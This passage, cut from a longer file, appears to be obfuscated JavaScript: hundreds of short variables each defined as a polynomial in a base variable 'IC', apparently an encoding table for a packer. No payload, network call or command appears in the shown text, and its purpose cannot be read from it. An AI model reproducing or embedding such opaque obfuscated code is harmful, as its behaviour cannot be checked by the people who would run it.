IC*IC,WZ=fq+v3*IC+rS*IC*IC,TJ=L+HH*IC+HH*IC*IC+IC*IC*IC,cC=v3+IC+rS*IC*IC+rS*IC*IC*IC,bN=L+QF*IC+HV*IC*IC,zG=QF+v3*IC+QF*IC*IC+IC*IC*IC,sr=HV+v3*IC+L*IC*IC+IC*IC*IC,gt=v3+HH*IC+QF*IC*IC+IC*IC*IC,JA=QF+QF*IC+QF*IC*IC+IC*IC*IC,Wm=L+HV*IC+HH*IC*IC+IC*IC*IC,sm=QF+HV*IC+IC*IC+IC*IC*IC,zt=bW+L*IC+L*IC*IC+IC*IC*IC,jZ=RZ+QF*IC,pC=L+HV*IC+HV*IC*IC,K1=bW+HH*IC+IC*IC+IC*IC*IC,Jf=v3+fq*IC+L*IC*IC,s3=YN+HV*IC+fq*IC*IC+IC*IC*IC,GR=HH+bW*IC+IC*IC+IC*IC*IC,MO=rS+bW*IC+IC*IC+IC*IC*IC,UM=RZ+fq*IC+v3*IC*IC+IC*IC*IC,Ll=HV+HH*IC+IC*IC+IC*IC*IC,W3=RZ+HV*IC+IC*IC,vv=YN+v3*IC+L*IC*IC,LW=bW+bW*IC+QF*IC*IC,wR=RZ+IC+HH*IC*IC+IC*IC*IC,hm=rS+RZ*IC+HV*IC*IC+IC*IC*IC,KE=QF+HV*IC+QF*IC*IC+IC*IC*IC,XH=YN+L*IC+IC*IC,rA=HV+L*IC+QF*IC*IC+IC*IC*IC,VO=rS+QF*IC+L*IC*IC+IC*IC*IC,AJ=fq+RZ*IC+rS*IC*IC,YF=fq+rS*IC+HV*IC*IC,kV=HV+HV*IC+rS*IC*IC,q1=bW+L*IC+rS*IC*IC+IC*IC*IC,L8=HV+IC+v3*IC*IC+IC*IC*IC,Gr=fq+rS*IC+QF*IC*IC+IC*IC*IC,b8=YN+bW*IC+IC*IC+IC*IC*IC,HM=HV+fq*IC+HH*IC*IC+IC*IC*IC,jQ=v3+IC+bW*IC*IC+IC*IC*IC,hl=fq+fq*IC+rS*IC*IC+IC*IC*IC,Ct=bW+fq*IC+rS*IC*IC+IC*IC*IC,lD=YN+L*IC+QF*IC*IC+IC*IC*IC,Qm=L+v3*IC+HH*IC*IC+IC*IC*IC,LA=bW+v3*IC+QF*IC*IC+IC*IC*IC,E9=HH+v3*IC+QF*IC*IC+IC*IC*IC,zm=v3+L*IC+HH*IC*IC+IC*IC*IC,Mt=fq+bW*IC+bW*IC*IC+IC*IC*IC,Pc=QF+IC,Cr=HV+IC+rS*IC*IC+IC*IC*IC,Zf=QF+rS*IC+HV*IC*IC,Hb=fq+fq*IC+v3*IC*IC+IC*IC*IC,qD=rS+rS*IC+IC*IC,z8=v3+QF*IC+HV*IC*IC+IC*IC*IC,lE=fq+fq*IC+QF*IC*IC+IC*IC*IC,xP=HV+RZ*IC+bW*IC*IC+IC*IC*IC,sZ=HV+fq*IC+rS*IC*IC,Gb=HH+RZ*IC+HH*IC*IC+IC*IC*IC,cO=YN+L*IC+HH*IC*IC+IC*IC*IC,VP=HH+v3*IC+bW*IC*IC+IC*IC*IC,k3=L+bW*IC,HL=RZ+HH*IC+L*IC*IC,ZJ=YN+L*IC+QF*IC*IC,W1=fq+RZ*IC+bW*IC*IC+IC*IC*IC,XP=fq+fq*IC+L*IC*IC+IC*IC*IC,M2=HH+IC+rS*IC*IC+IC*IC*IC,dR=fq+v3*IC+HH*IC*IC+IC*IC*IC,CQ=QF+IC+QF*IC*IC+IC*IC*IC,KM=rS+fq*IC+L*IC*IC+IC*IC*IC,jP=rS+HH*IC+IC*IC+IC*IC*IC,Qg=bW+rS*IC+HH*IC*IC+IC*IC*IC,cA=fq+fq*IC+HH*IC*IC+IC*IC*IC,n3=YN+RZ*IC+IC*IC,KR=v3+HV*IC+rS*IC*IC+IC*IC*IC,d9=v3+IC+HV*IC*IC+IC*IC*IC,XG=HH+fq*IC+bW*IC*IC,j3=fq+HH*IC+QF*IC*IC+IC*IC*IC,sR=rS+QF*IC+v3*IC*IC+IC*IC*IC,RO=YN+QF*IC+HH*IC*IC+IC*IC*IC,Tg=v3+rS*IC+IC*IC+IC*IC*IC,MK=rS+rS*IC+QF*IC*IC+IC*IC*IC,TD=v3+RZ*IC+L*IC*IC,CE=RZ+HH*IC+L*IC*IC+IC*IC*IC,UN=v3+bW*IC+HV*IC*IC,jR=QF+fq*IC+IC*IC+IC*IC*IC,VN=HV+rS*IC+rS*IC*IC,Ql=L+QF*IC+IC*IC+IC*IC*IC,N3=v3+HV*IC+HH*IC*IC+IC*IC*IC,Z1=bW+bW*IC+HV*IC*IC+IC*IC*IC,jg=QF+QF*IC+HV*IC*IC+IC*IC*IC,IR=YN+QF*IC+QF*IC*IC+IC*IC*IC,xt=bW+HH*IC+bW*IC*IC+IC*IC*IC,k2=bW+fq*IC+QF*IC*IC+IC*IC*IC,D8=HV+IC+QF*IC*IC+IC*IC*IC,ZM=HH+RZ*IC+L*IC*IC+IC*IC*IC,tL=RZ+bW*IC+QF*IC*IC,cb=L+bW*IC+HH*IC*IC+IC*IC*IC,SM=RZ+HH*IC+RZ*IC*IC+IC*IC*IC,tt=HV+RZ*IC+IC*IC+IC*IC*IC,rb=v3+IC+IC*IC+IC*IC*IC,hr=QF+rS*IC+v3*IC*IC+IC*IC*IC,Rt=HH+v3*IC+IC*IC+IC*IC*IC,xg=L+L*IC+fq*IC*IC+IC*IC*IC,Br=bW+HH*IC+rS*IC*IC+IC*IC*IC,FN=v3+IC+rS*IC*IC,qE=bW+v3*IC+bW*IC*IC+IC*IC*IC,tf=fq+HV*IC+QF*IC*IC,VV=HV+IC+v3*IC*IC,N2=HV+L*IC+IC*IC+IC*IC*IC,ng=rS+fq*IC+v3*IC*IC+IC*IC*IC,br=RZ+bW*IC+RZ*IC*IC+IC*IC*IC,nL=RZ+rS*IC+HV*IC*IC,IO=YN+fq*IC+rS*IC*IC+IC*IC*IC,HJ=v3+RZ*IC+v3*IC*IC,sG=v3+IC+QF*IC*IC,HF=QF+IC+IC*IC,Sr=bW+bW*IC+rS*IC*IC+IC*IC*IC,DS=YN+IC+QF*IC*IC+IC*IC*IC,VC=QF+HV*IC+L*IC*IC+IC*IC*IC,mM=L+fq*IC+IC*IC+IC*IC*IC,fr=RZ+bW*IC+HH*IC*IC+IC*IC*IC,YG=rS+L*IC,YK=RZ+HH*IC+QF*IC*IC+IC*IC*IC,km=HH+IC+bW*IC*IC+IC*IC*IC,bO=fq+L*IC+HH*IC*IC+IC*IC*IC,xJ=YN+v3*IC+rS*IC*IC,DR=YN+L*IC+rS*IC*IC+IC*IC*IC,C2=L+RZ*IC+QF*IC*IC+IC*IC*IC,pr=HH+v3*IC+RZ*IC*IC+IC*IC*IC,OV=HV+fq*IC+bW*IC*IC,Tf=rS+QF*IC+L*IC*IC,Jb=HV+v3*IC+QF*IC*IC+IC*IC*IC,K9=rS+IC+v3*IC*IC+IC*IC*IC,BL=HH+fq*IC+HV*IC*IC,b9=v3+HV*IC+QF*IC*IC+IC*IC*IC,XR=L+IC+L*IC*IC+IC*IC*IC,J=rS+v3*IC+HV*IC*IC,Yf=YN+HV*IC,rD=fq+HV*IC,q3=rS+bW*IC+rS*IC*IC,GL=HV+L*IC,DM=RZ+QF*IC+rS*IC*IC+IC*IC*IC,AM=fq+bW*IC+IC*IC+IC*IC*IC,SZ=HH+v3*IC+IC*IC,Wg=RZ+rS*IC+L*IC*IC+IC*IC*IC,P9=HH+RZ*IC+bW*IC*IC+IC*IC*IC,vO=HH+RZ*IC+HV*IC*IC+IC*IC*IC,RH=YN+IC+L*IC*IC,Ug=rS+IC+QF*IC*IC+IC*IC*IC,FM=v3+IC+QF*IC*IC+IC*IC*IC,r3=L+RZ*IC+QF*IC*IC,D3=QF+QF*IC+IC*IC,VK=YN+HV*IC+L*IC*IC+IC*IC*IC,m2=RZ+fq*IC+rS*IC*IC+IC*IC*IC,TE=HH+QF*IC+HH*IC*IC+IC*IC*IC,lG=fq+QF*IC+bW*IC*IC,jf=L+QF*IC+IC*IC,NO=bW+HV*IC+HH*IC*IC+IC*IC*IC,Fb=bW+HH*IC+QF*IC*IC+IC*IC*IC,WF=L+RZ*IC+rS*IC*IC,vD=L+fq*IC+QF*IC*IC,bA=HH+IC+L*IC*IC+IC*IC*IC,GF=bW+RZ*IC,QW=QF+v3*IC+IC*IC,QO=RZ+v3*IC+L*IC*IC+IC*IC*IC,NK=HH+HV*IC+IC*IC+IC*IC*IC,HC=QF+RZ*IC,Cl=bW+RZ*IC+RZ*IC*IC+IC*IC*IC,Q8=HV+IC+HH*IC*IC+IC*IC*IC,N9=HV+QF*IC+L*IC*IC+IC*IC*IC,LH=HV+fq*IC+QF*IC*IC+bW*IC*IC*IC+bW*IC*IC*IC*IC,jK=fq+IC+QF*IC*IC+IC*IC*IC,Hq=bW+HV*IC+v3*IC*IC,zV=v3+bW*IC+L*IC*IC,gA=bW+IC+IC*IC+IC*IC*IC,cQ=HV+L*IC+bW*IC*IC+IC*IC*IC,Zq=fq+fq*IC,s9=QF+RZ*IC+bW*IC*IC+IC*IC*IC,Km=HH+HH*IC+L*IC*IC+IC*IC*IC,QP=v3+fq*IC+L*IC*IC+IC*IC*IC,tQ=QF+IC+IC*IC+IC*IC*IC,g3=HH+L*IC+L*IC*IC,vM=L+rS*IC+HH*IC*IC+IC*IC*IC,Q3=fq+HV*IC+rS*IC*IC,El=YN+v3*IC+HH*IC*IC+IC*IC*IC,lq=fq+rS*IC+rS*IC*IC,S9=fq+v3*IC+HV*IC*IC+IC*IC*IC,PE=rS+fq*IC+IC*IC+IC*IC*IC,bQ=bW+HH*IC+HH*IC*IC+IC*IC*IC,sP=HV+HH*IC+HH*IC*IC+IC*IC*IC,PA=HH+RZ*IC+rS*IC*IC+IC*IC*IC,vJ=YN+HH*IC+QF*IC*IC+IC*IC*IC,WL=HV+IC,Ng=RZ+rS*IC+IC*IC+IC*IC*IC,dV=HH+bW*IC,IK=v3+RZ*IC+bW*IC*IC+IC*IC*IC,I2=rS+HV*IC+bW*IC*IC+IC*IC*IC,JG=fq+fq*IC+HV*IC*IC,hJ=v3+RZ*IC,Pb=HV+IC+L*IC*IC+IC*IC*IC,gJ=fq+rS*IC,WQ=rS+L*IC+HV*IC*IC+IC*IC*IC,TW=L+bW*IC+QF*IC*IC+IC*IC*IC,gR=RZ+v3*IC+HV*IC*IC+IC*IC*IC,OH=L+L*IC+L*IC*IC,M1=fq+RZ*IC+IC*IC+IC*IC*IC,TP=v3+bW*IC+bW*IC*IC+IC*IC*IC,Av=bW+IC,fF=HV+bW*IC+bW*IC*IC,jG=QF+RZ*IC+QF*IC*IC+IC*IC*IC,ME=fq+rS*IC+L*IC*IC+IC*IC*IC,hQ=v3+QF*IC+L*IC*IC+IC*IC*IC,mN=fq+L*IC+L*IC*IC,UW=L+bW*IC+rS*IC*IC,bC=RZ+L*IC,DV=v3+HV*IC+IC*IC,Tb=QF+L*IC+L*IC*IC+IC*IC*IC,HN=L+IC,RM=HV+fq*IC+RZ*IC*IC+IC*IC*IC,YH=YN+HV*IC+bW*IC*IC,WO=v3+IC+rS*IC*IC+IC*IC*IC,VQ=fq+QF*IC+QF*IC*IC+IC*IC*IC,O3=L+bW*IC+IC*IC,hN=HH+QF*IC+rS*IC*IC+HV*IC*IC*IC+bW*IC*IC*IC*IC,EC=fq+HV*IC+v3*IC*IC,GC=HH+rS*IC+v3*IC*IC,tD=bW+HV*IC+HV*IC*IC,rV=RZ+HV*IC+v3*IC*IC,rE=L+fq*IC+bW*IC*IC+IC*IC*IC,f2=v3+IC+L*IC*IC+IC*IC*IC,hv=v3+v3*IC+HV*IC*IC,dW=L+v3*IC+rS*IC*IC,nq=bW+L*IC+HV*IC*IC,lZ=bW+bW*IC+rS*IC*IC,F=HV+HV*IC+IC*IC,Ff=L+fq*IC+rS*IC*IC,J9=RZ+rS*IC+QF*IC*IC+IC*IC*IC,Gt=YN+rS*IC+RZ*IC*IC+IC*IC*IC,K3=HV+RZ*IC+bW*IC*IC,M3=QF+RZ*IC+rS*IC*IC,sq=RZ+IC+bW*IC*IC,M9=QF+fq*IC+QF*IC*IC+IC*IC*IC,OL=bW+v3*IC+IC*IC,Z3=RZ+L*IC+IC*IC,c9=QF+bW*IC+HV*IC*IC+IC*IC*IC,GP=v3+HV*IC+HV*IC*IC+IC*IC*IC,zW=rS+bW*IC,Jt=v3+L*IC+RZ*IC*IC+IC*IC*IC,Hg=L+IC+v3*IC*IC+IC*IC*IC,nA=YN+IC+HV*IC*IC+IC*IC*IC,Zt=v3+QF*IC+QF*IC*IC+IC*IC*IC,zA=HV+RZ*IC+rS*IC*IC+IC*IC*IC,c1=rS+HH*IC+v3*IC*IC+IC*IC*IC,XJ=HH+rS*IC+QF*IC*IC,zQ=HV+rS*IC+L*IC*IC+IC*IC*IC,cJ=v3+rS*IC+bW*IC*IC,AQ=QF+HH*IC+L*IC*IC+IC*IC*IC,fC=QF+QF*IC+IC*IC+IC*IC*IC,xL=v3+RZ*IC+QF*IC*IC,LZ=HV+IC+bW*IC*IC,P2=bW+QF*IC+HV*IC*IC+IC*IC*IC,WV=HV+HV*IC+L*IC*IC,F9=RZ+RZ*IC+L*IC*IC+IC*IC*IC,I1=fq+RZ*IC+rS*IC*IC+IC*IC*IC,Mb=HV+fq*IC+L*IC*IC+IC*IC*IC,mW=bW+v3*IC+v3*IC*IC,TS=YN+QF*IC+IC*IC,T=HV+rS*IC+IC*IC,BJ=HH+RZ*IC+bW*IC*IC,TK=v3+rS*IC+v3*IC*IC+IC*IC*IC,rP=fq+RZ*IC+HH*IC*IC+IC*IC*IC,hg=QF+IC+bW*IC*IC+IC*IC*IC,DG=v3+bW*IC+IC*IC,CH=HV+QF*IC+L*IC*IC,SF=L+L*IC+L*IC*IC+IC*IC*IC,jl=YN+HH*IC+HH*IC*IC+IC*IC*IC,fg=HH+QF*IC+QF*IC*IC+IC*IC*IC,OM=YN+RZ*IC+HH*IC*IC+IC*IC*IC,jt=v3+bW*IC+HV*IC*IC+IC*IC*IC,O2=YN+rS*IC+bW*IC*IC+IC*IC*IC,BP=L+rS*IC+L*IC*IC+IC*IC*IC,dl=YN+IC+IC*IC+IC*IC*IC,qb=rS+L*IC+HH*IC*IC+IC*IC*IC,lK=v3+rS*IC+HV*IC*IC+IC*IC*IC,X8=L+HV*IC+IC*IC+IC*IC*IC,g8=fq+L*IC+QF*IC*IC+IC*IC*IC,bb=L+HH*IC+L*IC*IC+IC*IC*IC,nZ=RZ+L*IC+HV*IC*IC,fl=QF+rS*IC+rS*IC*IC+IC*IC*IC,Z2=rS+RZ*IC+L*IC*IC+IC*IC*IC,bt=HV+QF*IC+QF*IC*IC+IC*IC*IC,qQ=RZ+fq*IC+IC*IC+IC*IC*IC,LM=rS+rS*IC+bW*IC*IC+IC*IC*IC,QK=bW+rS*IC+QF*IC*IC+IC*IC*IC,YM=HV+IC+L*IC*IC+HH*IC*IC*IC+IC*IC*IC*IC,s8=rS+v3*IC+IC*IC+IC*IC*IC,LF=HV+HH*IC+v3*IC*IC,fP=HV+bW*IC+HV*IC*IC+IC*IC*IC,HK=rS+bW*IC+HV*IC*IC+IC*IC*IC,MH=bW+v3*IC+QF*IC*IC,c2=QF+bW*IC+HH*IC*IC+IC*IC*IC,FS=HH+bW*IC+rS*IC*IC+IC*IC*IC,kG=YN+RZ*IC+L*IC*IC+IC*IC*IC,OS=YN+bW*IC,QG=HH+IC+QF*IC*IC,jH=YN+QF*IC+HV*IC*IC,V2=rS+rS*IC+HH*IC*IC+IC*IC*IC,LP=bW+QF*IC+v3*IC*IC+IC*IC*IC,Xb=HV+rS*IC+IC*IC+IC*IC*IC,dE=HH+IC+QF*IC*IC+IC*IC*IC,Nv=HV+v3*IC+HV*IC*IC,NM=YN+RZ*IC+IC*IC+IC*IC*IC,c3=bW+HV*IC+RZ*IC*IC,vF=HV+bW*IC+IC*IC,k8=fq+QF*IC+rS*IC*IC+IC*IC*IC,Bm=RZ+rS*IC+HV*IC*IC+IC*IC*IC,sE=v3+v3*IC+L*IC*IC+IC*IC*IC,tM=YN+QF*IC+IC*IC+IC*IC*IC,ZN=rS+IC+IC*IC,At=QF+rS*IC+HV*IC*IC+IC*IC*IC,pE=L+RZ*IC+rS*IC*IC+IC*IC*IC,OA=v3+HV*IC+RZ*IC*IC+IC*IC*IC,Mf=QF+IC+HV*IC*IC,SG=HV+HV*IC+v3*IC*IC,JJ=rS+IC+rS*IC*IC,m8=fq+HH*IC+HH*IC*IC+IC*IC*IC,ER=QF+L*IC+bW*IC*IC+IC*IC*IC,fL=HH+HV*IC+bW*IC*IC+IC*IC*IC,dL=L+bW*IC+HV*IC*IC,CS=fq+rS*IC+bW*IC*IC+IC*IC*IC,Bb=v3+RZ*IC+rS*IC*IC+IC*IC*IC,IA=bW+RZ*IC+L*IC*IC+IC*IC*IC,J2=RZ+bW*IC+HV*IC*IC+IC*IC*IC,xM=v3+RZ*IC+L*IC*IC+IC*IC*IC,It=rS+QF*IC+fq*IC*IC+IC*IC*IC,pv=RZ+v3*IC+IC*IC,lg=L+L*IC+QF*IC*IC+IC*IC*IC,VE=bW+QF*IC+L*IC*IC+IC*IC*IC,Fm=HH+L*IC+IC*IC+IC*IC*IC,qG=HV+RZ*IC+L*IC*IC,nP=v3+fq*IC+bW*IC*IC+IC*IC*IC,SW=QF+HV*IC+L*IC*IC,UQ=QF+HV*IC+bW*IC*IC+IC*IC*IC,Mm=HV+IC+IC*IC+IC*IC*IC,YD=bW+IC+IC*IC,Vb=RZ+IC+rS*IC*IC+IC*IC*IC,LK=HH+v3*IC+HH*IC*IC+IC*IC*IC,St=v3+rS*IC+rS*IC*IC+IC*IC*IC,KZ=bW+IC+QF*IC*IC+IC*IC*IC,sA=bW+RZ*IC+HV*IC*IC+IC*IC*IC,DN=QF+rS*IC+v3*IC*IC,vE=L+L*IC+IC*IC+IC*IC*IC,MJ=rS+fq*IC+L*IC*IC,Dm=QF+HH*IC+RZ*IC*IC+IC*IC*IC,t9=rS+QF*IC+RZ*IC*IC+IC*IC*IC,bg=v3+HH*IC+rS*IC*IC+IC*IC*IC,HR=L+HV*IC+QF*IC*IC+IC*IC*IC,AG=v3+HH*IC+RZ*IC*IC,jA=HH+L*IC+L*IC*IC+IC*IC*IC,zC=rS+L*IC+HV*IC*IC,wE=rS+v3*IC+QF*IC*IC+IC*IC*IC,pt=fq+fq*IC+RZ*IC*IC+IC*IC*IC,rF=rS+rS*IC,kA=rS+IC+IC*IC+IC*IC*IC,Ag=v3+fq*IC+QF*IC*IC+IC*IC*IC,zE=v3+fq*IC+rS*IC*IC+IC*IC*IC,EJ=RZ+rS*IC,jM=HV+fq*IC+rS*IC*IC+IC*IC*IC,UL=fq+L*IC+QF*IC*IC,B2=L+IC+QF*IC*IC+IC*IC*IC,k1=v3+fq*IC+IC*IC+IC*IC*IC,s2=L+HV*IC+L*IC*IC+IC*IC*IC,Kb=RZ+HH*IC+IC*IC+IC*IC*IC,zl=QF+IC+L*IC*IC+IC*IC*IC,MD=YN+QF*IC,rW=QF+bW*IC+QF*IC*IC,r9=v3+bW*IC+QF*IC*IC+IC*IC*IC,bS=v3+bW*IC+QF*IC*IC,lm=YN+fq*IC+fq*IC*IC+IC*IC*IC,KV=L+v3*IC,xN=YN+QF*IC+QF*IC*IC,D2=QF+RZ*IC+HV*IC*IC+IC*IC*IC,NC=HV+fq*IC+L*IC*IC,Nm=QF+IC+HV*IC*IC+IC*IC*IC,Or=L+bW*IC+v3*IC*IC+IC*IC*IC,WK=L+HH*IC+IC*IC+IC*IC*IC,tg=L+v3*IC+rS*IC*IC+IC*IC*IC,Uf=QF+QF*IC+L*IC*IC,rr=rS+QF*IC+QF*IC*IC+IC*IC*IC,nW=QF+HV*IC+IC*IC,nO=HH+fq*IC+HV*IC*IC+IC*IC*IC,fQ=L+IC+IC*IC+IC*IC*IC,xb=rS+v3*IC+bW*IC*IC+IC*IC*IC,q=HV+rS*IC+bW*IC*IC+bW*IC*IC*IC+HV*IC*IC*IC*IC,xW=v3+HH*IC+rS*IC*IC,cM=QF+HH*IC+bW*IC*IC+IC*IC*IC,BE=rS+HH*IC+HV*IC*IC+IC*IC*IC,N8=HV+rS*IC+bW*IC*IC+IC*IC*IC,EM=v3+IC+RZ*IC*IC+v3*IC*IC*IC,Sf=rS+rS*IC+HV*IC*IC,GG=YN+QF*IC+L*IC*IC,jF=L+L*IC+rS*IC*IC,Jl=HH+HV*IC+HH*IC*IC+IC*IC*IC,cf=HV+HV*IC+HV*IC*IC+IC*IC*IC,Sg=rS+v3*IC+HH*IC*IC+IC*IC*IC,VA=fq+QF*IC+IC*IC+IC*IC*IC,dQ=L+HV*IC+bW*IC*IC+IC*IC*IC,MS=L+HH*IC+rS*IC*IC+IC*IC*IC,Yb=HH+HH*IC+IC*IC+IC*IC*IC,pD=fq+v3*IC+HV*IC*IC,bv=rS+rS*IC+v3*IC*IC,Lq=HH+HH*IC+rS*IC*IC+IC*IC*IC,xD=HH+rS*IC,Gf=YN+HH*IC+fq*IC*IC,Qr=fq+L*IC+L*IC*IC+IC*IC*IC,HP=HV+IC+bW*IC*IC+IC*IC*IC,Pl=v3+HH*IC+HV*IC*IC+IC*IC*IC,XC=HH+IC+v3*IC*IC,MF=L+HV*IC+v3*IC*IC,vR=YN+fq*IC+IC*IC+IC*IC*IC,H1=QF+HH*IC+QF*IC*IC+IC*IC*IC,tK=YN+QF*IC+rS*IC*IC+IC*IC*IC,gv=HV+RZ*IC,pR=bW+v3*IC+rS*IC*IC+IC*IC*IC,U=HH+IC+L*IC*IC,pW=HH+v3*IC+QF*IC*IC,HE=HH+HV*IC+L*IC*IC+IC*IC*IC,lt=HH+fq*IC+HH*IC*IC+IC*IC*IC,Xr=RZ+L*IC+HV*IC*IC+IC*IC*IC,dO=rS+rS*IC+rS*IC*IC+IC*IC*IC,Z8=rS+QF*IC+HH*IC*IC+IC*IC*IC,FK=RZ+RZ*IC+rS*IC*IC+IC*IC*IC,HQ=QF+bW*IC+IC*IC+IC*IC*IC,dP=QF+fq*IC+bW*IC*IC+IC*IC*IC,mt=HV+v3*IC+rS*IC*IC+IC*IC*IC,Gc=RZ+fq*IC+L*IC*IC+IC*IC*IC,DC=QF+rS*IC+rS*IC*IC,p2=v3+bW*IC+HH*IC*IC+IC*IC*IC,B8=fq+HV*IC+bW*IC*IC+IC*IC*IC,DO=bW+QF*IC+HH*IC*IC+IC*IC*IC,GK=HV+bW*IC+IC*IC+IC*IC*IC,cN=HV+RZ*IC+QF*IC*IC,Zm=HV+rS*IC+HV*IC*IC+IC*IC*IC,J8=YN+IC+HH*IC*IC+IC*IC*IC,OO=bW+HV*IC+QF*IC*IC+IC*IC*IC,BC=v3+HH*IC+HV*IC*IC,LR=v3+v3*IC+HH*IC*IC+IC*IC*IC,G8=rS+L*IC+rS*IC*IC+IC*IC*IC,cg=YN+L*IC+IC*IC+IC*IC*IC,GV=rS+IC+QF*IC*IC,F1=RZ+bW*IC+QF*IC*IC+IC*IC*IC,XZ=RZ+IC+HV*IC*IC,lO=bW+rS*IC+bW*IC*IC+IC*IC*IC,US=QF+IC+bW*IC*IC,vK=QF+HH*IC+fq*IC*IC+IC*IC*IC,Lg=HV+bW*IC+rS*IC*IC+IC*IC*IC,wZ=rS+RZ*IC+QF*IC*IC,rZ=HV+rS*IC+HH*IC*IC+IC*IC*IC,C8=v3+L*IC+v3*IC*IC+IC*IC*IC,FO=bW+RZ*IC+rS*IC*IC+IC*IC*IC,cv=HV+v3*IC,Cm=HV+HH*IC+HV*IC*IC+IC*IC*IC,Qf=fq+v3*IC+bW*IC*IC,bq=v3+HH*IC+IC*IC,xO=HV+QF*IC+v3*IC*IC+IC*IC*IC,Ur=HH+v3*IC+rS*IC*IC+IC*IC*IC,g2=v3+L*IC+rS*IC*IC+IC*IC*IC,hq=HH+rS*IC+rS*IC*IC,Cf=bW+IC+L*IC*IC,mK=RZ+fq*IC+HH*IC*IC+IC*IC*IC,nK=YN+v3*IC+rS*IC*IC+IC*IC*IC,wM=bW+IC+rS*IC*IC+IC*IC*IC,SA=QF+L*IC+HH*IC*IC+IC*IC*IC,EP=fq+HV*IC+IC*IC+IC*IC*IC,vQ=RZ+HV*IC+rS*IC*IC+IC*IC*IC,Yq=v3+RZ*IC+bW*IC*IC,wO=fq+HH*IC+L*IC*IC+IC*IC*IC,HA=HH+rS*IC+bW*IC*IC+IC*IC*IC,JW=v3+IC+IC*IC,wC=bW+rS*IC+bW*IC*IC+bW*IC*IC*IC+HV*IC*IC*IC*IC,Om=bW+L*IC+IC*IC+IC*IC*IC,HO=bW+QF*IC+bW*IC*IC+IC*IC*IC,qO=YN+L*IC+HV*IC*IC+IC*IC*IC,nm=HH+L*IC+HH*IC*IC+IC*IC*IC,fW=fq+v3*IC+L*IC*IC,R3=YN+RZ*IC+QF*IC*IC,Ml=YN+IC+rS*IC*IC+IC*IC*IC,mQ=RZ+v3*IC+bW*IC*IC+IC*IC*IC,LN=HH+v3*IC,Lv=fq+QF*IC+IC*IC,f1=HV+fq*IC+QF*IC*IC+IC*IC*IC,U2=bW+rS*IC+IC*IC+IC*IC*IC,XQ=RZ+rS*IC+v3*IC*IC+IC*IC*IC,qF=HV+rS*IC,G2=HH+HV*IC+HV*IC*IC+IC*IC*IC,n1=L+rS*IC+bW*IC*IC+IC*IC*IC,QR=fq+HV*IC+QF*IC*IC+IC*IC*IC,xQ=RZ+IC+QF*IC*IC+IC*IC*IC,T1=rS+L*IC+IC*IC+IC*IC*IC,FA=bW+RZ*IC+HH*IC*IC+IC*IC*IC,B1=fq+HV*IC+HV*IC*IC+IC*IC*IC,PV=fq+IC+rS*IC*IC+HV*IC*IC*IC+bW*IC*IC*IC*IC,tJ=HH+v3*IC+L*IC*IC,kM=v3+fq*IC+RZ*IC*IC+IC*IC*IC,zq=QF+rS*IC,pH=bW+HH*IC+bW*IC*IC,zH=v3+RZ*IC+IC*IC,wK=HV+bW*IC+L*IC*IC+IC*IC*IC,cK=QF+HV*IC+RZ*IC*IC+IC*IC*IC,mO=HH+IC+HV*IC*IC+IC*IC*IC,Gg=QF+HH*IC+HV*IC*IC+IC*IC*IC,tA=v3+v3*IC+rS*IC*IC+IC*IC*IC,LO=rS+HV*IC+v3*IC*IC+IC*IC*IC,rO=v3+QF*IC+rS*IC*IC+IC*IC*IC,kF=QF+v3*IC+QF*IC*IC,lA=RZ+HH*IC+HV*IC*IC+IC*IC*IC,C=rS+IC,lF=HH+RZ*IC+HV*IC*IC,RG=QF+QF*IC,dM=HV+HV*IC+QF*IC*IC+IC*IC*IC,Sm=QF+QF*IC+rS*IC*IC+IC*IC*IC,Iv=QF+RZ*IC+IC*IC,V1=fq+bW*IC+rS*IC*IC+IC*IC*IC,dJ=L+fq*IC,R=YN+v3*IC+bW*IC*IC,Pg=RZ+rS*IC+HH*IC*IC+IC*IC*IC,lJ=QF+v3*IC+L*IC*IC+IC*IC*IC,sf=YN+IC,DA=HV+rS*IC+RZ*IC*IC+IC*IC*IC,QE=L+RZ*IC+v3*IC*IC+IC*IC*IC,vb=L+QF*IC+rS*IC*IC+IC*IC*IC,U8=HH+QF*IC+IC*IC+IC*IC*IC,sJ=RZ+L*IC+bW*IC*IC,Ir=HH+fq*IC+rS*IC*IC+IC*IC*IC,zb=YN+RZ*IC+HV*IC*IC+IC*IC*IC,dK=YN+L*IC+bW*IC*IC+IC*IC*IC,ZQ=HH+rS*IC+HH*IC*IC+IC*IC*IC,xH=fq+bW*IC+HV*IC*IC,Gq=v3+IC+HV*IC*IC,zD=YN+rS*IC+bW*IC*IC,w3=HV+rS*IC+v3*IC*IC,Jq=QF+HV*IC+rS*IC*IC,UA=L+RZ*IC+L*IC*IC+IC*IC*IC,nl=RZ+rS*IC+rS*IC*IC+IC*IC*IC,xA=YN+RZ*IC+bW*IC*IC+IC*IC*IC,OD=QF+v3*IC+bW*IC*IC,DZ=HV+bW*IC+HV*IC*IC,JE=QF+rS*IC+HH*IC*IC+IC*IC*IC,D1=bW+rS*IC+v3*IC*IC+IC*IC*IC,tN=HV+L*IC+rS*IC*IC+IC*IC*IC,xG=fq+QF*IC+HV*IC*IC+IC*IC*IC,hH=RZ+fq*IC+RZ*IC*IC,C1=v3+HH*IC+bW*IC*IC+IC*IC*IC,TL=fq+v3*IC+QF*IC*IC,WR=QF+L*IC+HV*IC*IC+IC*IC*IC,xE=HH+fq*IC+QF*IC*IC+IC*IC*IC,L1=RZ+HH*IC+bW*IC*IC+IC*IC*IC,P3=QF+L*IC,qZ=YN+v3*IC+HV*IC*IC,h8=YN+bW*IC+QF*IC*IC+IC*IC*IC,XE=bW+L*IC+bW*IC*IC+IC*IC*IC,Bf=HH+HH*IC+L*IC*IC,Ib=L+L*IC+HH*IC*IC+IC*IC*IC,NP=HH+L*IC+v3*IC*IC+IC*IC*IC,Kg=HV+bW*IC+HH*IC*IC+IC*IC*IC,PK=HV+RZ*IC+QF*IC*IC+IC*IC*IC,ml=fq+v3*IC+bW*IC*IC+IC*IC*IC,mL=RZ+QF*IC+v3*IC*IC,rl=fq+v3*IC+RZ*IC*IC+IC*IC*IC,ES=L+QF*IC,JM=v3+L*IC+IC*IC+IC*IC*IC,Xg=bW+L*IC+HH*IC*IC+IC*IC*IC,Ft=rS+IC+L*IC*IC+IC*IC*IC,lb=rS+v3*IC+L*IC*IC+IC*IC*IC,zR=YN+fq*IC+QF*IC*IC+IC*IC*IC,IM=v3+HH*IC+L*IC*IC+IC*IC*IC,Dv=fq+bW*IC+bW*IC*IC,ND=YN+L*IC,QJ=YN+HH*IC+L*IC*IC,sC=v3+IC,Sv=QF+RZ*IC+rS*IC*IC+IC*IC*I